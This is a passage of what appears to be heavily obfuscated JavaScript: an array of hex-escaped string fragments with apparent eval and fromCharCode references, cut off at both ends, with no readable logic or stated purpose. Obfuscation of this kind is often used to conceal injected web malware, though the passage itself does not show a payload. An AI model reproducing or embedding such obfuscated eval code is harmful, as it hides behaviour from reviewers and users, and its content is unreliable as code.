x5c\x5c','\x39\x62\x36\x37\x7c\x5f\x30\x78\x35\x31','\x5c\x79\x5c\x5c\x45\x5c\x27\x29\x2b\x36','\x35\x5c\x27\x5d\x28\x29\x2c\x63\x68\x3d','\x5c\x27\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c','\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x45\x5c\x5c\x38\x5c\x27\x29\x5d\x3a\x31','\x6b\x47\x7c\x6d\x65\x7c\x6b\x65\x7c\x6b','\x5c\x7a\x5c\x27\x29\x5d\x28\x29\x2b\x34','\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x61\x5c','\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68','\x33\x66\x33\x38\x38\x64\x7c\x5f\x30\x78','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x5b','\x33\x33\x2c\x31\x6a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x70\x5c\x27\x2b\x31\x31\x2b\x28','\x5c\x36\x5c\x5c\x75\x5c\x5c\x35\x5c\x27','\x27\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70','\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x35\x5c','\x28\x34\x72\x5b\x31\x51\x28\x5c\x27\x5c','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x63\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x35\x5c\x27\x29\x3b\x32\x4a','\x31\x50\x5c\x5c\x32\x75\x5c\x27\x2c\x5c','\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c','\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x74\x5c','\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c','\x2c\x33\x62\x3d\x5c\x27\x5c\x5c\x48\x5c','\x5c\x49\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x61\x5c','\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c','\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64','\x30\x78\x34\x35\x31\x66\x66\x37\x7c\x5f','\x38\x5c\x5c\x61\x5c\x5c\x38\x5c\x27\x2c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c','\x35\x5c\x5c\x34\x5c\x5c\x61\x5c\x5c\x47','\x7c\x5f\x30\x78\x34\x65\x36\x35\x65\x34','\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x35','\x31\x62\x63\x30\x34\x39\x7c\x5f\x30\x78','\x27\x29\x21\x3d\x3d\x31\x4a\x28\x5c\x27','\x5c\x37\x5c\x5c\x79\x5c\x5c\x38\x5c\x27','\x36\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x5c\x64\x5c\x27\x29\x29\x5b\x31\x61\x28','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x38\x5c','\x7a\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x32','\x28\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4d\x5c\x27','\x31\x31\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35\x5c','\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x27\x2c','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x43\x28','\x35\x3a\x31\x6f\x2b\x3d\x28\x31\x32\x3d','\x5c\x27\x29\x2c\x5a\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31','\x5c\x45\x5c\x5c\x7a\x5c\x27\x29\x5d\x28','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x61\x5c\x27\x29\x3b\x63\x35\x5b\x31\x6e','\x45\x5c\x27\x29\x2c\x5c\x27\x5c\x27\x29','\x61\x4e\x28\x61\x4d\x29\x5b\x5c\x27\x5c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x28\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x32\x42\x5c\x27\x2c\x5c\x27\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x38\x5c\x5c\x6d\x5c\x5c\x31\x53\x5c','\x5c\x6f\x5c\x27\x29\x29\x3b\x31\x38\x28','\x35\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x6f','\x5c\x27\x29\x2c\x39\x6f\x3d\x35\x74\x5b','\x38\x32\x7c\x5f\x30\x78\x34\x65\x65\x62','\x63\x63\x32\x7c\x5f\x30\x78\x66\x30\x66','\x5c\x4d\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c','\x69\x5c\x5c\x35\x5c\x5c\x78\x5c\x5c\x6d','\x5c\x5c\x6b\x5c\x27\x2b\x56\x28\x5c\x27','\x32\x34\x7c\x5f\x30\x78\x31\x36\x39\x66','\x3f\x62\x66\x28\x32\x74\x29\x3a\x54\x28','\x5c\x5c\x6b\x5c\x5c\x31\x4b\x5c\x5c\x31','\x7a\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c','\x78\x33\x39\x30\x61\x33\x32\x7c\x5f\x30','\x4f\x5c\x5c\x35\x5c\x5c\x31\x74\x5c\x5c','\x5c\x7a\x5c\x5c\x35\x5c\x27\x29\x2c\x28','\x5c\x63\x5c\x5c\x38\x5c\x5c\x63\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x74\x5c','\x2c\x5c\x27\x5c\x5c\x31\x47\x5c\x5c\x38','\x5c\x68\x5c\x5c\x66\x5c\x5c\x32\x49\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6b','\x27\x29\x29\x2c\x61\x63\x28\x4e\x28\x29','\x78\x7c\x6f\x77\x7c\x6f\x76\x7c\x6f\x75','\x30\x78\x34\x66\x35\x65\x39\x64\x7c\x5f','\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c','\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4f','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63\x5c','\x34\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x74\x5c','\x35\x5c\x27\x29\x2b\x32\x65\x28\x5c\x27','\x5c\x6b\x5c\x5c\x32\x44\x5c\x5c\x68\x5c','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x65','\x5c\x63\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x75\x7c\x6c\x44\x7c\x6c\x43\x7c\x6c\x42','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x35\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x75\x5c\x27\x29\x29','\x33\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x35','\x62\x45\x5a\x54\x6d','\x27\x29\x3a\x5c\x27\x5c\x27\x5d\x7d\x4e','\x75\x5c\x27\x29\x29\x2c\x51\x21\x3d\x37','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x32\x7a','\x5c\x27\x29\x5d\x28\x33\x6b\x28\x5c\x27','\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c','\x5c\x66\x5c\x5c\x70\x5c\x5c\x4f\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x3a\x58\x20\x31','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x48','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x4d','\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62','\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c','\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x64','\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6d\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x5d\x28','\x27\x29\x29\x5b\x31\x34\x28\x5c\x27\x5c','\x34\x32\x39\x63\x66\x64\x7c\x5f\x30\x78','\x63\x65\x61\x7c\x5f\x30\x78\x32\x39\x31','\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x5d','\x2b\x31\x62\x2b\x6a\x28\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x27','\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x5c\x5c\x75\x5c\x5c\x62\x5c\x27\x29\x5d','\x34\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x45','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x68\x5c','\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6e','\x32\x38\x35\x66\x33\x38\x7c\x5f\x30\x78','\x29\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x4b','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38','\x5c\x4b\x5c\x5c\x47\x5c\x5c\x38\x5c\x5c','\x32\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x27','\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x37\x65','\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x62\x5c\x5c\x35\x5c\x5c\x36\x5c\x27','\x5c\x31\x50\x5c\x5c\x32\x36\x5c\x5c\x32','\x42\x2b\x32\x67\x28\x32\x6c\x28\x5c\x27','\x35\x5c\x5c\x46\x5c\x5c\x38\x5c\x27\x2c','\x5c\x6d\x5c\x5c\x49\x5c\x27\x2c\x31\x35','\x5d\x28\x29\x5b\x31\x5a\x28\x5c\x27\x5c','\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65','\x5c\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c','\x5c\x62\x5c\x27\x29\x3b\x39\x73\x5b\x5c','\x32\x3d\x3d\x32\x34\x5b\x5c\x27\x5c\x5c','\x27\x29\x29\x29\x7b\x33\x46\x20\x38\x6b','\x5c\x27\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c','\x5c\x38\x5c\x5c\x31\x4b\x5c\x5c\x6b\x5c','\x37\x5c\x27\x29\x2b\x59\x2b\x28\x6a\x28','\x79\x5c\x27\x29\x2b\x31\x31\x2b\x28\x6a','\x5c\x5c\x78\x5c\x5c\x61\x5c\x27\x2c\x34','\x62\x5c\x27\x29\x2b\x31\x54\x28\x5c\x27','\x26\x26\x32\x43\x5b\x5c\x27\x5c\x5c\x69','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c','\x5c\x79\x5c\x27\x29\x29\x29\x3a\x51\x21','\x61\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x61','\x5c\x70\x5c\x27\x2b\x52\x28\x5c\x27\x5c','\x78\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x65','\x31\x65\x39\x32\x7c\x5f\x30\x78\x32\x66','\x7c\x64\x4e\x7c\x64\x4d\x7c\x64\x4c\x7c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c','\x5c\x27\x29\x5d\x2b\x5c\x27\x5c\x5c\x4b','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x35\x5c','\x62\x5c\x27\x29\x5d\x28\x4e\x28\x37\x6b','\x31\x7c\x5f\x30\x78\x33\x63\x63\x61\x35','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x2b','\x5c\x31\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x26\x26\x28\x34\x63\x3d\x34\x63\x5b','\x29\x29\x2c\x39\x76\x3d\x34\x61\x5b\x32','\x27\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x62\x5c\x27\x29\x5d\x2b','\x29\x29\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x46\x20\x38\x70\x3d\x33\x42\x5b\x5c\x27','\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x61\x5c\x5c\x4d\x5c\x27\x29\x3a\x36\x72','\x4c\x20\x32\x33\x3d\x31\x43\x2c\x35\x64','\x64\x7c\x5f\x30\x78\x32\x66\x31\x38\x64','\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x6f\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x72','\x28\x32\x6d\x2c\x31\x31\x29\x29\x2c\x59','\x5c\x5c\x66\x5c\x27\x29\x5b\x4a\x28\x5c','\x3d\x51\x21\x3d\x34\x49\x5b\x31\x32\x5d','\x32\x39\x37\x64\x62\x34\x7c\x5f\x30\x78','\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x65\x5c','\x5c\x5c\x78\x5c\x5c\x74\x5c\x27\x2c\x5c','\x27\x29\x5d\x28\x31\x51\x28\x5c\x27\x5c','\x27\x29\x2b\x31\x6a\x28\x5c\x27\x5c\x5c','\x66\x63\x32\x39\x7c\x5f\x30\x78\x34\x30','\x44\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x7c\x6b\x69\x7c\x63\x4d\x7c\x6b\x72\x7c','\x3e\x3d\x61\x4b\x28\x31\x59\x28\x5c\x27','\x78\x35\x33\x61\x38\x32\x38\x7c\x5f\x30','\x61\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x32','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x76\x61\x6c\x7c\x5f\x30\x78\x35\x31\x34','\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x3d','\x66\x31\x36\x34\x7c\x5f\x30\x78\x34\x62','\x29\x7b\x4c\x20\x32\x73\x3d\x31\x34\x2c','\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x69\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x34\x63\x7c\x5f\x30\x78\x33\x33\x38\x38','\x5c\x64\x5c\x5c\x7a\x5c\x5c\x33\x5c\x27','\x5c\x68\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x24\x28\x32\x71\x29\x2c\x33\x57\x3d\x35','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x64\x5c','\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x2c','\x6d\x6d\x7c\x6d\x6c\x7c\x6d\x6b\x7c\x6d','\x2f\x37\x72\x29\x2b\x2d\x32\x67\x28\x32','\x31\x32\x3d\x3d\x35\x35\x3f\x51\x3d\x3d','\x29\x7b\x61\x36\x7b\x4c\x20\x39\x74\x3d','\x33\x31\x64\x32\x33\x64\x7c\x5f\x30\x78','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x52','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x2b','\x29\x2b\x34\x35\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c','\x5c\x5c\x65\x5c\x27\x29\x29\x3a\x5c\x27','\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x35','\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x31\x32','\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x64','\x5c\x5c\x32\x38\x5c\x5c\x38\x5c\x5c\x61','\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x34','\x5c\x5c\x2f\x28\x3f\x3a\x63\x30\x5c\x5c','\x3d\x33\x4d\x7c\x7c\x33\x6b\x28\x5c\x27','\x5c\x61\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4d','\x27\x2c\x5c\x27\x5c\x5c\x32\x38\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x74','\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x71','\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x61','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x74\x5c','\x5c\x27\x29\x2b\x59\x2b\x5c\x27\x5c\x5c','\x64\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29','\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x2b\x31\x31\x2b\x28\x5c\x27\x5c\x5c\x71','\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x45\x5c','\x78\x33\x63\x66\x38\x39\x37\x7c\x5f\x30','\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c','\x31\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x7c\x67\x76\x7c\x67\x6c\x7c\x67\x75\x7c','\x5c\x63\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x6c\x5a\x7c\x6c\x59\x7c\x6c\x58\x7c\x6c','\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x63\x73','\x30\x66\x7c\x5f\x30\x78\x31\x31\x66\x63','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x31\x65','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x63','\x5c\x27\x5c\x5c\x63\x5c\x27\x2c\x32\x69','\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x27','\x35\x5c\x27\x3a\x33\x51\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x38\x5c\x5c\x35\x5c\x27','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c','\x61\x34\x62\x7c\x5f\x30\x78\x35\x63\x66','\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x38','\x5c\x5c\x65\x5c\x27\x29\x2b\x5a\x28\x5c','\x30\x78\x32\x64\x31\x65\x39\x65\x7c\x5f','\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x7b\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x27\x2b','\x26\x26\x34\x56\x5b\x32\x53\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27\x29\x29','\x31\x62\x65\x31\x32\x37\x7c\x5f\x30\x78','\x27\x5c\x27\x21\x3d\x33\x62\x5b\x36\x58','\x4e\x5b\x33\x6e\x28\x5c\x27\x5c\x5c\x33','\x5c\x38\x5c\x5c\x31\x41\x5c\x5c\x38\x5c','\x5c\x5c\x62\x5c\x27\x29\x2b\x4a\x28\x5c','\x7c\x5f\x30\x78\x35\x64\x38\x61\x34\x65','\x37\x32\x61\x30\x7c\x5f\x30\x78\x31\x66','\x75\x5c\x27\x29\x5d\x28\x32\x79\x28\x5c','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x75','\x29\x7b\x4c\x20\x5a\x3d\x4a\x2c\x36\x66','\x6d\x5c\x5c\x6e\x5c\x5c\x38\x5c\x5c\x69','\x5c\x34\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c','\x5d\x28\x31\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x38','\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c','\x27\x29\x2b\x31\x44\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c','\x32\x5d\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x33\x62\x39\x7c\x5f\x30\x78\x33\x31\x37','\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2c\x5c','\x31\x38\x39\x64\x33\x62\x7c\x5f\x30\x78','\x5c\x33\x5c\x5c\x65\x5c\x27\x29\x2b\x31','\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x34\x48\x3a','\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x46\x5c','\x5c\x35\x5c\x5c\x62\x5c\x27\x21\x3d\x33','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x79\x5c\x27\x29\x2b\x37\x33\x5b\x31\x64','\x5c\x38\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c','\x35\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x30\x78\x31\x65\x7c\x5f\x30\x78\x33\x61','\x5c\x5c\x43\x5c\x27\x2b\x6a\x28\x5c\x27','\x29\x5b\x33\x38\x28\x5c\x27\x5c\x5c\x33','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x27','\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x29\x29\x3b\x4c\x20\x37\x4e\x3d\x28\x4e','\x5c\x5c\x35\x5c\x5c\x46\x5c\x5c\x38\x5c','\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x2c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x79','\x63\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x64\x5c\x5c\x6e\x5c\x27\x29\x2b\x6a\x28','\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x43','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x72\x5c','\x33\x38\x30\x7c\x5f\x30\x78\x31\x65\x36','\x5c\x5c\x75\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x5c\x49\x5c\x27\x2b\x6a\x28\x5c\x27','\x51\x2c\x28\x61\x78\x5b\x33\x31\x28\x5c','\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x59\x3d\x31\x6d\x3b\x61\x4c\x28\x31\x30','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x35','\x28\x29\x5b\x35\x6a\x28\x5c\x27\x5c\x5c','\x7b\x31\x38\x28\x5c\x27\x5c\x5c\x69\x5c','\x58\x5b\x31\x72\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x33\x61\x65\x34\x32\x61\x7c\x5f','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x27','\x31\x29\x2c\x31\x71\x3d\x38\x4b\x28\x38','\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2b\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x68\x5c\x5c\x4f\x5c\x27\x2b\x6a\x28\x5c','\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29\x2f\x67','\x45\x5c\x5c\x32\x36\x5c\x5c\x69\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x71','\x5c\x68\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x5c\x55\x5c\x27\x29\x5b\x4a\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b','\x37\x5c\x5c\x42\x5c\x5c\x6e\x5c\x27\x29','\x5c\x44\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x45','\x27\x2c\x5c\x27\x5c\x5c\x32\x50\x5c\x5c','\x65\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x72','\x5c\x65\x5c\x5c\x79\x5c\x27\x29\x2b\x5a','\x5c\x27\x5c\x5c\x69\x5c\x27\x29\x2c\x24','\x5c\x71\x5c\x27\x2b\x31\x62\x2b\x28\x6a','\x70\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x36','\x5c\x27\x2b\x59\x2b\x28\x6a\x28\x5c\x27','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x32\x69','\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x55\x5c','\x29\x3b\x32\x71\x5b\x31\x54\x28\x5c\x27','\x37\x30\x2b\x5c\x27\x5c\x5c\x31\x52\x5c','\x7d\x7d\x35\x63\x28\x4c\x20\x35\x65\x3d','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6b','\x62\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x61','\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x35\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x68','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x74\x5c','\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x3b','\x5c\x74\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27\x29\x5d','\x27\x3a\x33\x51\x28\x5c\x27\x5c\x5c\x33','\x29\x29\x3b\x35\x77\x5b\x5c\x27\x5c\x5c','\x5c\x68\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27','\x35\x5c\x27\x29\x5d\x28\x51\x21\x3d\x38','\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x34','\x5c\x37\x5c\x5c\x6e\x5c\x5c\x79\x5c\x27','\x28\x31\x30\x29\x2c\x32\x54\x3d\x32\x43','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x62\x2b','\x5c\x5c\x31\x45\x5c\x5c\x32\x45\x5c\x5c','\x5c\x27\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c','\x5c\x32\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6d','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x78\x5c','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x29\x2b\x31\x62','\x5c\x49\x5c\x5c\x38\x5c\x27\x2c\x5c\x27','\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x35\x5c','\x61\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x78','\x70\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x38','\x29\x2b\x31\x44\x2b\x6a\x28\x5c\x27\x5c','\x29\x2b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x45\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x61','\x38\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x69','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x38\x5c','\x5c\x79\x5c\x27\x29\x29\x2b\x31\x46\x2b','\x5c\x27\x29\x5d\x28\x29\x2c\x39\x4c\x3d','\x5c\x31\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c','\x66\x30\x33\x37\x35\x32\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x44\x5c','\x5c\x5c\x48\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c','\x5